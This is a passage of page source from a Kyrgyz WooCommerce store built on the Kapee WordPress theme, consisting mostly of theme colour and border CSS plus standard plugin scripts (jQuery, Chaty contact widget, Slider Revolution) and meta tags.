		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#520F02;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#520F02;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#FFFFFF;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#520F02;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#520F02;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#520F02;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#520F02;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #520f02;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #520f02;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #520f02;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #820000;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #820000;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #820000;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #FFFFFF;
		  background: #520F02;
		}

		::selection {
		  color: #FFFFFF;
		  background: #520F02;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3ba6b5;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3ba6b5;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3ba6b5;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #2f7bed;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #2f7bed;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:50px;
		}
		.header-navigation .categories-menu-title{
			height:52px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2f7bed;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#520F02;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2f7bed;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#F5FAFF;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2f7bed;
			background-color:#F5FAFF;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50pxpx;
			padding-bottom:50pxpx;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#388E3C;
		}
		.product-labels span.new{
			background-color:#82B440;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#24a3b5;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#24a3b5;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #520f02;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #520f02;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #520f02;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #FFFFFF;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#006de0","click_setting":"click","number_of_messages":"1","number_color":"#a886cd","number_bg_color":"#333333","position":"right","social":[{"val":"+996553300000","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#49e670","rbg_color":"73,230,112","title":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:+996553300000","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":0,"mobile_url":"tel:+996553300000","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#FF6060","rgb_color":"255,96,96","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"\u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u043c\u0438","active":"true","close_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1623437952' id='chaty-front-end-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://gorodmasterov.kg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gorodmasterov.kg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gorodmasterov.kg/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Shoes Megamenu' href='http://gorodmasterov.kg/block/shoes-megamenu/' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.7.4" />
<link rel="canonical" href="http://gorodmasterov.kg/block/demos-megamenu/" />
<link rel='shortlink' href='http://gorodmasterov.kg/?p=1626' />
<link rel="alternate" type="application/json+oembed" href="http://gorodmasterov.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorodmasterov.kg%2Fblock%2Fdemos-megamenu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gorodmasterov.kg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgorodmasterov.kg%2Fblock%2Fdemos-megamenu%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Open Sans",Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}p{font-family:"Open Sans",Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}h1, .h1{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:"Open Sans",Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#520f02;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation 